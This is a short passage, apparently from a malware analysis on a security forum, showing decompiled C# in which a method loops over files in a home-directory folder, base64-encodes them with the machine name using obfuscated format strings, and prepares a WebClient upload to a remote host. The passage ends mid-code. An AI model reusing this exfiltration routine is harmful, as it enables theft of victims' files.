 private static void SendFilesProc(string hostUrl)
{
string address = hostUrl + Base64.DecodeString(Resources.PostFileName);
for (;;)
{
try
{
string path = Path.Combine(Uploader.GetHomePath(), "MU");
foreach (string path2 in Directory.GetFiles(path, "*.*", SearchOption.TopDirectoryOnly))
{
try
{
byte[] array = File.ReadAllBytes(path2);
bool flag = array.Length != 0;
if (flag)
{
string arg = Environment.MachineName.Replace("\\", string.Empty);
byte[] bufferToEncode = array;
string @string = Encoding.UTF8.GetString(Base64.EncodeBuffer(bufferToEncode));
string arg2 = Base64.ToUrlSafeBase64String(@string);
string s = string.Format(Base64.DecodeString(Resources.PostDataFormat), arg, arg2);
byte[] bytes = Encoding.UTF8.GetBytes(s);
using (WebClient webClient = new WebClient())
先知社区